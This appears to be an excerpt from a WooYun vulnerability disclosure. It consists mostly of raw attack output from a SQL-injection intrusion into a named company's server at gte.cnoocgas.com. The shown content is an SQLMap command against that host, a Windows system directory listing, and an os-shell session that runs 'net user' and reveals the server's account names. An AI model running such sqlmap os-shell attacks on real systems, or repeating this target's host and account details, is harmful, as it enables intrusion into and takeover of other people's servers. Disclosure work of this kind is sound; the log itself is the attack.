 管理员: SQLMap - python SQLMap/SQLMap.py -u "http://gte.cnoocgas.com:8080/gpqhse...
2010-03-19 22:26 <DIR> 1033
2010-03-19 22:26 <DIR> 1037
2010-03-19 22:26 <DIR> 1041
2010-03-19 22:26 <DIR> 1042
2010-03-19 22:26 <DIR> 1054
2007-03-07 20:00 2,151 12520437.cpx
2007-03-07 20:00 2,233 12520850.cpx
2011-12-01 09:43 <DIR> 2052
2010-03-19 22:26 <DIR> 3076
2010-03-19 22:26 <DIR> 3com_dmi
2007-03-07 20:00 99,840 6to4svc.dll
2007-03-07 20:00 1,460 a15.tbl
2007-03-07 20:00 44,370 a234.tbl
2007-03-07 20:00 39,936 aaaamon.dll
2007-03-07 20:00 64,512 access.cpl
2007-03-07 20:00 44,544 acctres.dll
2007-03-07 20:00 172,032 accwiz.exe
2007-03-07 20:00 61,952 acelpdec.ax
2007-03-07 20:00 122,880 acledit.dll
2007-03-07 20:00 100,352 aclui.dll
2007-03-07 20:00 44,370 acode.tbl
---
os-shell> net user
do you want to retrieve the command standard output? [Y/n/a] Y
[14:17:51] [INFO] the SQL query used returns 6 entries
[14:17:51] [INFO] retrieved:
[14:17:51] [INFO] retrieved: \\\\\\\\ 的用户帐户
[14:17:52] [INFO] retrieved:
[14:17:52] [INFO] retrieved: ---------------------------------------------------
----------------------------
[14:17:53] [INFO] retrieved: Administrator ASPNET C
idamon
[14:17:53] [INFO] retrieved: GTESQL01 Guest I
USR_CGPG-GTE-SQL01
command standard output:
---
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET Cidamon
GTESQL01 Guest IUSR_CGPG-GTE-SQL01
---
os-shell>
www.wooyun.org